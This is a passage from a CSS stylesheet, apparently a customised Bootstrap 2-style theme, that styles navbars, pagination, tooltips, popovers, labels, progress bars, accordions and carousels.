	*zoom:1
}
.navbar-inner:before,.navbar-inner:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-inner:after
{
	clear:both
}
.navbar .container
{
	/*width:auto*/
}
.nav-collapse.collapse
{
	height:auto;
	overflow:visible
}
.navbar .brand
{
	float:left;
	display:block;
	padding:21.838px 20px;
	margin-left:-20px;
	font-size:20px;
	font-weight:500;
	color:#777;
	text-shadow:0 1px 0 #fff
}
.navbar .brand:hover,.navbar .brand:focus
{
	text-decoration:none
}
.navbar-text
{
	margin-bottom:0;
	line-height:67px;
	color:#777
}
.navbar-link
{
	color:#777
}
.navbar-link:hover,.navbar-link:focus
{
	color:#777
}
.navbar .divider-vertical
{
	height:67px;
	margin:0 9px;
	border-left:1px solid #fff;
	border-right:1px solid #fff
}
.navbar .btn,.navbar .btn-group
{
	margin-top:10px
}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group
{
	margin-top:0
}
.navbar-form
{
	margin-bottom:0;
	*zoom:1
}
.navbar-form:before,.navbar-form:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-form:after
{
	clear:both
}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox
{
	margin-top:18.5px
}
.navbar-form input,.navbar-form select,.navbar-form .btn
{
	display:inline-block;
	margin-bottom:0
}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]
{
	margin-top:3px
}
.navbar-form .input-append,.navbar-form .input-prepend
{
	margin-top:5px;
	white-space:nowrap
}
.navbar-form .input-append input,.navbar-form .input-prepend input
{
	margin-top:0
}
.navbar-search
{
	position:relative;
	float:left;
	margin-top:0;
	margin-bottom:0
}
.navbar-search .search-query
{
  margin-bottom: 0;
  padding: 3px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top
{
	position:static;
	margin-bottom:0
}
.navbar-static-top .navbar-inner
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-fixed-top,.navbar-fixed-bottom
{
	position:fixed;
	right:0;
	left:0;
	z-index:1030;
	margin-bottom:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{
	border-width:0 0 1px
}
.navbar-fixed-bottom .navbar-inner
{
	border-width:1px 0 0
}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner
{
	padding-left:0;
	padding-right:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container
{
	width:940px
}
.navbar-fixed-top
{
	top:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{

}
.navbar-fixed-bottom
{
	bottom:0
}
.navbar-fixed-bottom .navbar-inner
{
	-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	box-shadow:0 -1px 10px rgba(0,0,0,.1)
}
.navbar .nav
{
	position:relative;
	left:0;
	display:block;
	float:left;
	margin:0 10px 0 0
}
.navbar .nav.pull-right
{
	float:right;
	margin-right:0
}
.navbar .nav>li
{
	float:left
}
.navbar .nav>li:first-child a
{
	-webkit-border-radius:4px 0 0 4px;
	-moz-border-radius:4px 0 0 4px;
	border-radius:4px 0 0 4px;
	border-left:0
}
.navbar .nav>li:last-child a
{
	border-right:0
}
.navbar-static-top .nav>li:first-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-left:0
}
.navbar-static-top .nav>li:last-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-right:0
}
.navbar .nav>li>a
{
	float:none;
	padding:14px 15px 13px;
	color:#777;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-right:1px solid;
	border-bottom:0;
	border-left:1px solid;
	text-transform:uppercase;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar-static-top .nav>li>a
{
	float:none;
	padding:7px 10px 3px;
	color:#444;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-left:0;
	border-right:0;
	border-bottom:3px solid rgba(0,0,0,0);
	text-transform:inherit;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar .nav .dropdown-toggle .caret
{
	margin-top:10px
}
.navbar .nav>li:focus>a,.navbar .nav>li:hover>a
{
	background-color:#fff;
	color:#777;
	text-decoration:none;
	outline:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus
{
	color:#555;
	text-decoration:none;
	background-color:#fff;
}
.navbar .btn-navbar
{
  display: none;
  float: right;
  padding: 10px;
  margin: 5px;
  background-color: transparent;
  border: 0;
  border-radius: 4px;
}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]
{
	color:#fff;
}
.navbar .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #444;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.navbar-inverse .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-navbar .icon-bar+.icon-bar
{
	margin-top:3px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu
{
	margin-top:auto;
	margin-bottom:10px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before
{
	border-top:7px solid #ccc;
	border-top-color:rgba(0,0,0,0.2);
	border-bottom:0;
	bottom:-7px;
	top:auto
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after
{
	border-top:6px solid #fafafa;
	border-bottom:0;
	bottom:-6px;
	top:auto
}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret
{
	border-top-color:#777;
	border-bottom-color:#777
}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle
{
	background-color:#fff;
	color:#555
}
.navbar .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#ccc;
	border-bottom-color:#ccc
}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right
{
	left:auto;
	right:0
}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before
{
	left:auto;
	right:12px
}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after
{
	left:auto;
	right:13px
}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu
{
	left:auto;
	right:100%;
	margin-left:0;
	margin-right:-1px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.navbar-inverse .navbar-inner
{

}
.navbar-inverse .brand,.navbar-inverse .nav>li>a
{
	color:#fff;
	text-shadow:0 1px 0 #3573AC
}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus
{
	color:#fff
}
.navbar-inverse .brand
{
	color:#fff
}
.navbar-inverse .navbar-text
{
	color:#fff
}
.navbar-inverse .nav>li:focus>a,.navbar-inverse .nav>li:hover>a
{
	color:#fff
}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus
{
	color:#fff;
	background-color:#414141
}
.navbar-inverse .navbar-link
{
	color:#fff
}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus
{
	color:#fff
}
.navbar-inverse .divider-vertical
{
	border-left-color:#414141;
	border-right-color:#414141
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
{

	color:#FFF
}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .dropdown-menu>li>a
{
	color:#fff
}

.navbar-inverse .dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#2d2d2d;
	border-bottom:1px solid #555
}
.navbar-inverse .dropdown-menu:after
{
	border-bottom-color:#414141!important
}
.navbar-inverse .btn-navbar
{
	color:#fff;
	border:0
}
.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]
{
	color:#fff;
}
.breadcrumb
{
	margin:0 0 10px;
	color:#999;
	text-shadow: 0 1px 0 #fff;
}
.breadcrumb>li
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.breadcrumb>li>.divider
{
	padding:0 5px;
	color:#aaa;
	font-weight:700
}
.breadcrumb>li a
{
	text-decoration:none!important
}
.breadcrumb>.active
{
	color:#fff;
	font-size:25.2px
}
.breadcrumb-light
{
	background-color:#fff;
	border-top:1px solid #e1e1e1;
	border-right:1px solid #e1e1e1;
	border-bottom:1px solid #d1d1d1
}
.breadcrumb-light>.active
{
	color:#555
}
.pagination
{
	margin:23px 0
}
.pagination ul
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-left:0;
	margin-bottom:0
}
.pagination ul>li
{
	display:inline
}
.pagination ul>li>a,.pagination ul>li>span
{
	color:#555;
	float:left;
	padding:4px 12px;
	margin-right:10px;
	line-height:23px;
	text-decoration:none;
	background-color:#efefef;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	outline:0
}
.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	cursor:default
}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus
{
	color:#999;
	background-color:#efefef;
	cursor:default;
	outline:0
}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span
{
	margin-right:0
}
.pagination-centered
{
	text-align:center
}
.pagination-right
{
	text-align:right
}
.pagination-large ul>li>a,.pagination-large ul>li>span
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	margin-right:12px
}
.pagination-mini ul>li>a,.pagination-small ul>li>a,.pagination-mini ul>li>span,.pagination-small ul>li>span
{
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	margin-right:8px
}
.pagination-small ul>li>a,.pagination-small ul>li>span
{
	padding:2px 12px;
	font-size:11.9px;
	margin-right:6px
}
.pagination-mini ul>li>a,.pagination-mini ul>li>span
{
	padding:1px 8px;
	font-size:10.5px;
	margin-right:4px
}
.pager
{
	margin:23px 0;
	list-style:none;
	text-align:center;
	*zoom:1
}
.pager:before,.pager:after
{
	display:table;
	content:"";
	line-height:0
}
.pager:after
{
	clear:both
}
.pager li
{
	display:inline
}
.pager li>a,.pager li>span
{
	display:inline-block;
	padding:5px 14px;
	color:#555;
	background-color:#efefef;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.pager li>a:hover,.pager li>a:focus
{
	text-decoration:none;
	color:#fff;
	outline:0
}
.pager .next>a,.pager .next>span
{
	float:right
}
.pager .previous>a,.pager .previous>span
{
	float:left
}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span
{
	color:#999;
	background-color:#efefef;
	cursor:default
}
.modal-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade
{
	opacity:0
}
.modal-backdrop,.modal-backdrop.fade.in
{
	opacity:.8;
	filter:alpha(opacity=80)
}
.tooltip
{
	position:absolute;
	z-index:1030;
	display:block;
	visibility:visible;
	font-size:11px;
	line-height:20px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in
{
	opacity:1;
	filter:alpha(opacity=100)
}
.tooltip.top
{
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right
{
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom
{
	margin-top:3px;
	padding:5px 0
}
.tooltip.left
{
	margin-left:-10px;
	padding:0 5px
}
.tooltip-inner
{
	max-width:200px;
	padding:0 5px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow
{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow
{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow
{
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#666
}
.tooltip.left .tooltip-arrow
{
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#666
}
.tooltip.bottom .tooltip-arrow
{
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover
{
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	white-space:normal
}
.popover.top
{
	margin-top:-10px
}
.popover.right
{
	margin-left:10px
}
.popover.bottom
{
	margin-top:10px
}
.popover.left
{
	margin-left:-10px
}
.popover-title
{
	margin:0;
	padding:8px 14px;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-title:empty
{
	display:none
}
.popover-content
{
	padding:9px 14px
}
.popover .arrow,.popover .arrow:after
{
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow
{
	border-width:11px
}
.popover .arrow:after
{
	border-width:10px;
	content:""
}
.popover.top .arrow
{
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top .arrow:after
{
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right .arrow
{
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right .arrow:after
{
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom .arrow
{
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom .arrow:after
{
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left .arrow
{
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left .arrow:after
{
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.thumbnails
{
	margin-left:-20px;
	list-style:none;
	*zoom:1
}
.thumbnails:before,.thumbnails:after
{
	display:table;
	content:"";
	line-height:0
}
.thumbnails:after
{
	clear:both
}
.row-fluid .thumbnails
{
	margin-left:0
}
.thumbnails>li
{
	float:left;
	margin-bottom:23px;
	margin-left:20px
}
.thumbnail
{
	line-height:23px;
	border:1px solid #EDEDED
}
	a.thumbnail
{
	padding:4px
}
	a.thumbnail:hover,a.thumbnail:focus
{
}
.thumbnail>img
{
	display:block;
	max-width:100%;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption
{
	padding:20px;
	color:#555;
	background-color:#fff
}
.thumbnail .caption h1,.thumbnail .caption h2,.thumbnail .caption h3,.thumbnail .caption h4
{
	margin-top:0
}
.thumbnail .caption-dark
{
	background-color:#414141
}
.thumbnail .caption-dark p,.thumbnail .caption-dark h1,.thumbnail .caption-dark h2,.thumbnail .caption-dark h3,.thumbnail .caption-dark h4
{
	color:#fff
}
.media,.media-body
{
	overflow:hidden;
	*overflow:visible;
	zoom:1
}
.media,.media .media
{
	margin-top:15px
}
.media:first-child
{
	margin-top:0
}
.media-object
{
	display:block
}
.media-heading
{
	margin:0 0 5px
}
.media>.pull-left
{
	margin-right:10px
}
.media>.pull-right
{
	margin-left:10px
}
.media-list
{
	margin-left:0;
	list-style:none
}
.label,.badge
{
	display:inline-block;
	padding:.25em .6em;
	font-size:10.5px;
	font-weight:500;
	line-height:1;
	color:#fff;
	vertical-align:baseline;
	white-space:nowrap;
	background-color:#999
}
.label
{
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.badge
{
	padding-left:9px;
	padding-right:9px;
	-webkit-border-radius:9px;
	-moz-border-radius:9px;
	border-radius:9px
}
.label:empty,.badge:empty
{
	display:none
}
	a.label:hover,a.label:focus,a.badge:hover,a.badge:focus
{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-important,.badge-important
{
	background-color:#d27777
}
.label-important[href],.badge-important[href]
{
	background-color:#c55151
}
.label-warning,.badge-warning
{
	background-color:#f89406
}
.label-warning[href],.badge-warning[href]
{
	background-color:#c67605
}
.label-success,.badge-success
{
	background-color:#78a355
}
.label-success[href],.badge-success[href]
{
	background-color:#5f8144
}
.label-info,.badge-info
{
	background-color:#6193a8
}
.label-info[href],.badge-info[href]
{
	background-color:#4c788a
}
.label-inverse,.badge-inverse
{
	background-color:#333
}
.label-inverse[href],.badge-inverse[href]
{
	background-color:#1a1a1a
}
.btn .label,.btn .badge
{
	position:relative;
	top:-1px
}
.btn-mini .label,.btn-mini .badge
{
	top:0
}
	@-webkit-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-moz-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-ms-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-o-keyframes progress-bar-stripes
{
	from
{
	background-position:0 0
}
	to
{
	background-position:40px 0
}

}
	@keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
.progress
{
	overflow:hidden;
	height:34.986px;
	margin-bottom:23px;
	background-color:#f7f7f7;
	background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
	background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.progress .bar
{
	position:relative;
	width:0;
	height:100%;
	color:#fff;
	float:left;
	font-size:12px;
	text-align:center;
	background-color:#9b59b6;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:width .6s ease;
	-moz-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress .bar+.bar
{
	-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)
}
.progress .bar>span
{
	background-color:rgba(0,0,0,0.25);
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	padding:0 10px;
	line-height:34.986px
}
.progress-striped .bar
{
	background-color:#149bdf;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	-moz-background-size:40px 40px;
	-o-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .bar
{
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-moz-animation:progress-bar-stripes 2s linear infinite;
	-ms-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-danger .bar,.progress .bar-danger
{
	background-color:#ee5f5b
}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger
{
	background-color:#ee5f5b;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-success .bar,.progress .bar-success
{
	background-color:#62c462
}
.progress-success.progress-striped .bar,.progress-striped .bar-success
{
	background-color:#62c462;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-info .bar,.progress .bar-info
{
	background-color:#5bc0de
}
.progress-info.progress-striped .bar,.progress-striped .bar-info
{
	background-color:#5bc0de;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-warning .bar,.progress .bar-warning
{
	background-color:#f89406
}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning
{
	background-color:#fbb450;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.accordion
{
	margin-bottom:0
}
.accordion-group
{
	margin-bottom:20px;
}
.accordion-heading
{
  overflow: hidden;
}
.accordion-heading h5 {
  float: left;
}
.accordion-heading .accordion-toggle
{
  float: right;
  text-decoration: none;
  outline: none!important;
  padding: 14px;
  line-height: 1;
}

.accordion-toggle [class^="icon-"]
{
  font-size: 18px;
}

.accordion-toggle.active  i.icon-plus
{
	display: none;
}

.accordion-toggle.active  i.icon-minus
{
	display: block;
}

.accordion-toggle  i.icon-minus {
  display: none;
}

.accordion-toggle.collapsed i.icon-minus
 {
display: none;
}

.accordion-heading .accordion-toggle>em
{
	margin-right:10px
}
.accordion-toggle
{
	cursor:pointer
}
.accordion-inner
{

}
.carousel
{
	position:relative;
	margin-bottom:23px;
	line-height:1
}
.carousel-inner
{
	overflow:hidden;
	width:100%;
	position:relative
}
.carousel-inner>.item
{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-moz-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
